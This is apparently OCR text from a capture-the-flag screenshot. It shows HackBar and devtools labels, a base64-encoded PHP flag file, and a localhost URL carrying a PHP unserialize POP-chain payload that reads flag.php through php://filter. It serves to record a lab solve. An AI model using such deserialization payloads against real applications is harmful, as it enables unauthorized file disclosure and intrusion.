 PD9waHANCgkkZmxhZyA9ICJmbGFne19zcGFjZW1hbl99IjsNCj8+DQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL http://127.0.0.1/stest/?pop=O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";s:8:"spaceman";s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"%00*%00var";s:57:"php://filter
/read=convert.base64-encode/resource=flag.php";}}}s:3:"str";N;}
Split URL